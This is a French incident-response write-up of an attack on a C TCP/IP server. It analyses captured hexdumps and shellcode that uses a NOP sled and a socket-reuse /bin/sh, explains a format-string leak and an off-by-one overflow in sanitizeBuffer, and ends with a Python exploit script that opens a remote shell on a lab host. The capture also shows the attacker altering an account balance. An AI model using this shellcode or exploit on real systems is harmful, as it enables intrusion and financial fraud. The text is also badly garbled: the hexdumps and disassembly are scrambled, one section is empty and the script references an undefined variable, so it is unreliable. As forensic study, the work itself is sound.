Réponse à incident - Exploitation d'une vulnérabilité dans un serveur TCP/IP programmé en langage C

Olivier Nachin & Thomas Girard

17/01/22

Introduction

La société Pressoare a subi une attaque informatique : l'intégrité des données a été compromises, un déséquilibre financier a été repéré sur un des serveurs, et du trafic anormal a été détecté! L'objectif de notre mission est de comprendre l'origine de l'attaque, la reproduire, identifier les vulnérabilités et émettre des recommendations.

Analyse Réseaux

A l'aide de la commande $strings\ trace.pcap$, on repère rapidement du contenu anormal dans la trace réseau par exemple chmod ou bien /bin/sh. Wireshark permet alors d'approfondir ces pistes :

```
45 43 48 4f 20 25 78 25 78 25 78 25 78 20 25 78
                                                                ECHO %x% x%x%x %x
9000010
   00000000
              38 30 34 39 66 35 32 66
                                        37 66 38 30 30 30 30 38
                                                                    8049f52f 7f800008
   00000010
              30 34 38 35 32 63 32 33
                                        20 66 66 66 39 66 34 39
                                                                    04852c23 fff9f49
   00000020
00000011
         90 90 90 90 90 90 90
                                    90 90 90 90 90 90 90
00000021
         90 90 90 90 90 90 90
                                    90 90 90 90 90 90 90
00000031
          90 90 90 90 90 90 90
                                    90 90 90
                                             90
                                                 90
                                                    90 90 90
00000041
          90 90 90 90 90 90 90
                                    90 90 90
                                             90
                                                 90
                                                    90 90 90
90000051
             71
                5d 31 c0 31
                            db 31
                                    с9
                                       31 d2
00000061
          22 89 c6 b0 c0 b1 01 66
                                    c1 e1 0c
                                             b2 03 4f cd 80
00000071
          89 c1 31 ff
                      b3 02 89 ca
                                    80 c1 04 31 c0 66 b8 70
00000081
          01 fe c3 c6 02 10 89 39
                                    cd 80 39
                                             f8
                                                 75
                                                    ed 8b 01
                                                                .....9
90000091
          3c 02 75 e7 89 ca 31 c9
                                    31 c0 b0 3f
                                                                ?..A.?..
.E.....
000000A1
          3f cd
                80 41 b0 3f cd 80
                                    31 c0 89 6d 08 89 45 0c
         88 45 07 b0 0b 89 eb 8d
01 cd 80 e8 8a ff ff ff
                                    4d 08 8d 55 0c cd 80 b0 2f 62 69 6e 2f 73 68 41
                                                                         M..U.
000000B1
000000C1
                                                                         /bin/sh/
000000D1
                         41 41 41
                                    0a 00 00 00 0d 00 00 00
          41 41 41 41
                      41
                                                                ΑΑΑΑΑΑΑ
000000E1
         8b 91 f4 f9
900000E7
         75 6e 61 6d 65 0a
                                                                uname.
   00000021
             4c 69 6e 75 78 0a
                                                                    Linux.
000000ED 63 64 20 64 61 74 61 0a
                                                                cd data.
    00000027
              2f 62 69 6e 2f 73 68 3a
                                           32 3a
                                                 20 63 64 3a
                                                                    /bin/sh:
                                                                                 cd:
    00000037
              63 61 6e 27 74 20 63 64
                                        20 74 6f 20 64 61 74 61
                                                                    can't cd to data
   00000047
              0a
000000F5 6c
             73 0a
   00000048
             41 31 30 30 30 30 31 0a
                                        41 31 30 30 30 30 38 0a
                                                                    A100001. A100008.
    00000058
              41 31 30 30 30 31 0a 41
                                        31 30 30 30 31 30 0a 41
                                                                    A10001.A 100010.A
              31 30 30 30 32 0a 41 31
                                        30 30 30 32 36 0a 41 31
                                                                    10002.A1 00026.A1
              30 30 30 38 39 0a 41 31 30 30 30 39 37 0a 41 31
                                                                    00089.A1 00097.A1
```

hexdump d'une des attaques

On voit alors clairement les étapes suivi dans une de ses attaques. Il utilise tout d'abord la commande ECHO~%x%~x%x%x %x qui correspond à une attque "Format String" visant à afficher le haut de la pile. Le fait que cela ait abouti dans la trace réseau montre qu'il y a une première vulnérabilité dans le code qu'il faut approfondir (cf ci-dessous). Ensuite, l'attaquant utilise une payload qui lui permet d'obtenir un shell, d'où une deuxième vulnérabilité. L'attaquant liste ensuite

```
000270B8
              41 39 39 39 30 38 0a 41
                                         39 39 39 31 32 0a 41 39
                                                                     A99908.A 99912.A9
                                         32 32 0a 41 39 39 39 32
0a 41 39 39 39 34 0a 41
    000270C8
              39 39 32 0a 41 39 39 39
                                                                     992.A999 22.A9993
              39 0a 41 39 39 39 33 37
                                                                     9.A99937
   000270D8
                                                                               .A9994.A
              39 39 39 35 32 0a 41 39
                                         39 39 35 36 0a 41 39 39
                                                                     99952.A9 9956.A99
   000270E8
                                        39 38 0a
                                                                     994.A999 98.
    000270F8
              39 39 34 0a 41 39 39 39
900000F8
          63 68 6d 6f 64 20 75 2b
                                    77 20 41 39 39 38 38 33
                                                                 chmod u+ w A99883
90000108
          0a
00000109
          65 63 68 6f 20 31 30 30
                                    30 30 30 30 20 3e 20 41
                                                                 echo 100 0000 > A
                                                                 99883.
00000119
          39 39 38 38 33 0a
          63 68 6d 6f 64 20 75 2d 77 20 41 39 39 38 38 33
9000011F
000012F
          0a
          65 78 69 74 0a
00000130
                                                                 exit.
0000135
          0a
```

Suite de l'attaque précédente

Analyse de la payload

Décomposition de la payload

Grâce à la trace réseau, nous avons donc pu récupérer la payload utilisée par l'attaquant.

```
00000011
         90 90 90 90 90 90 90
                                  90 90 90 90 90 90 90
                                                            ....... .......
00000021
         90 90 90 90 90 90 90
                                  90 90 90 90 90 90 90 90
                                                            ....... ......
00000031
         90 90 90 90 90 90 90
                                  90 90 90 90 90 90 90
00000041
         90 90 90 90 90 90 90
                                  90 90 90
                                           90 90 90
                                                    90 90
00000051
         eb 71 5d 31 c0 31 db 31
                                  c9 31 d2 31 ff 31 f6 b0
                                                            .q]1.1.1 .1.1.1..
00000061
                                                            ".....f .....0..
         22 89 c6 b0 c0 b1 01 66
                                  c1 e1 0c b2 03 4f cd 80
00000071
                                                            ..1.... ...1.f.p
         89 c1 31 ff b3 02 89 ca
                                  80 c1 04 31 c0 66 b8 70
                                                            .....9 ..9.u...
00000081
         01 fe c3 c6 02 10 89 39
                                  cd 80 39 f8 75 ed 8b 01
                                  31 c0 b0
00000091
         3c 02 75 e7 89 ca 31 c9
                                           3f cd 80 41 b0
                                                            <.u...1. 1..?..A.
000000A1
         3f cd 80 41 b0 3f cd 80
                                  31 c0 89 6d 08 89 45 0c
                                                            ?..A.?.. 1..m..E.
000000B1
         88 45 07 b0 0b 89 eb 8d
                                  4d 08 8d 55 0c cd 80 b0
                                                            .E..... M..U....
000000C1
         01 cd 80 e8 8a ff ff ff
                                  2f 62 69 6e 2f 73 68 41
                                                               .... /bin/shA
                                                            AAAAAAA ......
000000D1
         41 41 41 41 41 41 41
                                  0a 00 00 00 0d 00 00 00
000000E1
         8b 91 f4 f9 ff 0a
```

hexdump de la payload utilisée par l'attaquant

- La payload commence par 64 octets de valeur "90", ce qui correspond au toboggan de NOP. L'attaquant souhaite que le fil d'exécution du programme du serveur arrive dans ce toboggan afin de sauter de NOP en NOP jusqu'au code permettant d'obtenir le shell.
- Ensuite, la payload continue avec 127 octets correspondant au code permettant d'obtenir un shell (nous allons détailler cette partie dans la suite).
- Puis, un padding de 9 "A" est ajouté afin d'obtenir exactement 200 octets depuis le début de la payload (de même, nous allons expliquer pourquoi il est important d'obtenir 200 octets exactement à cet endroit de la payload).

• Il y a ensuite 14 octets restants dont nous allons détailler le rôle par la suite.

Analyse du code assembleur permettant d'obtenir un shell

Afin d'analyser la façon dont l'attaquant a réussi à ouvrir le shell, on désassemble le code permettant de l'obtenir.

00 eb71 jmp log 02 5d pop ebg 03 31c0 xor eax 05 31db xor ecx 07 31c9 xor edx 09 31d2 xor edx 0b 31ff xor edx 0d 31f6 xor edx 0f b022 mov al 11 89c6 mov edx 13 b0c0 mov al 15 b101 mov cl 17 66c1e10c shl cx 1b b203 mov dl 1d 4f dec edx 1e cd80 int 0xx 20 89c1 mov edx 24 b302 mov bl 28 80c104 add cl	x,eax x,ebx x,ecx x,edx i,edi i,esi ,0x22 i,eax ,0xc0 ,0x1 ,0xc ,0x3 i 80 x,eax i,edi ,0x2 x,ecx
--	---

 $extrait\ du\ code\ assembleur\ permettant\ d'obtenir\ le\ shell$

- On commence par les instructions classiques jump/call/pop qui permettent d'écrire l'adresse de la chaîne de caractères "/bin/sh" dans le registre ebp (cette adresse sera utiliée par la suite au moment de l'appel système execve).
- On a ensuite une remise à 0 d'une partie des registres.
- On remarque ensuite un appel à mmap2, sûrement pour se réserver un segment en mémoire avec des permissions particulières.
- On a ensuite ce qui semble être un boucle for avec un appel système à getppeername afin probablement d'attacher le shell à la socket utilisée par l'attaquant.
- Enfin, on trouve bien l'appel système à *execve* avec la chaîne de caractère "/bin/sh" en paramètre afin de lancer le shell.

Faille n° 1: format string

Faille n° 2: buffer overflow

Après avoir récupéré une adresse de la stack grâce à la faille n°1 format string, l'attaquant a utilisé une deuxième faille dans le code C afin de pouvoir réaliser un buffer overflow.

Afin d'éviter justement les buffer overflows, les développeurs ont choisi de créer une fonction sanitizeBuffer qui permet de copier l'entrée utilisateur contenue dans unsafeBuffer dans un buffer limité à 200 caractères safeBuffer et en stoppant la copie au premier au premier caractère non-imprimable trouvé. Cependant, les développeurs se sont trompés dans l'écriture de leur code ce qui permet a permis à l'attaquant d'écrire plus de 200 caractères. En effet, si l'attaquant rentre exactement 200 caractères suivis d'un retour à la ligne "\n", alors le code C va réaliser les actions suivantes : * remplacement du "\n" (0a en hexadécimal) par "\0" * calcul de strlen(unsafeBuffer), ici le résultat de ce calcul donne 200 * copie caractère par caractère de unsafeBuffer dans safeBuffer de l'indice 0 à l'indice 201 ! (cf capture d'écran ci-dessous) Un caractère de trop a donc été copié et donc l'attaquant peut déborder de safeBuffer. Ce caractère copié en trop est forcément un 0 (car le 201ième caractère est un "\n" qui a été remplacé précédemment par un "\0" et est copié dans la mémoire après safeBuffer.

```
int sanitizeBuffer(char *unsafeBuffer, char **reponse, int* fin){
    safeMessage msg;
    int res=0;
    // Fin de chaîne
    int eos=-1;

msg.len = strlen(unsafeBuffer);
    msg.sdebut = 0;
    msg.src = unsafeBuffer;
    msg.sdst = (char *)&(msg.safeBuffer);
    printf("Vérification d'une entrée de longueur %d\n", msg.len);

if(msg.len > BUFFERLENGTH){
    return -BUFFERTOOLONG;
    }
    else{
        for(msg.i=0; msg.i<=msg.len; msg.i++){</pre>
```

extrait du code C de la fonction incriminée sanitizeBuffer

La question est donc à présent de savoir exactement où ce 0 en trop a été copié. Avec gdb, en utilisant notamment la commande : print &variable, on peut reconstituer l'état de la stack au moment du déroulement de cette boucle for. On obtient alors le résultat suivant :


Reproduction de l'attaque à l'aide d'un script

Nous avons reproduit l'attaque à l'aide d'un script python qui nous a permis d'ouvrir un shell. Voici notre code :

```
#!/usr/bin/env python3
import binascii
import socket
```

```
HOST = '172.28.128.100'
PORT = 6000
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
             s.connect((HOST, PORT))
             s.sendall(b'ECHO %x % x%x%x %x \n')
             data_echo = s.recv(1024)
             print(data_echo)
             adresse = str(data_echo).split(" ")[-2] # on récupère la dernière adresse
             adresse_2 = int(adresse, 16) # on convertit l'hexa en decimal
             adresse_3 = int(adresse_2) - 10 # on retranche 10
             adresse_4 = hex(adresse_3) # on repasse en hexa
             milieu_ajout = adresse_4[-2:]
             charge_2 = charge_1+milieu_ajout
             fin_adresse = int(adresse[-2:], 16)- 4 # on convertit en decimal et on retranche 4
              charge\_3 = charge\_2 + hex(fin\_adresse)[2:] + adresse\_4[2:-2][-2:] + adresse\_4[2:-2][-4:] 
              charge_4 = binascii.unhexlify(charge_3) #on ajoute les "/x"
             s.sendall(charge_4)
             s.sendall(b'ls \n') # on vérifie que le shell fonctionne
             data_reception = s.recv(1024)
             print(data_reception)
```

Voici ce que donne le lancement de ce code sur la machine Analyste :



 $reproduction\ de\ l'attaque$

Conclusion

Finalement, nous avons réussi à comprendre les étapes utilisées par l'attaquant et les vulnérabilités qu'il a exploitées. Nous avons également pu reproduire l'attaque et émettre des recommandations pour qu'une telle attaque ne soit

plus possible à l'avenir.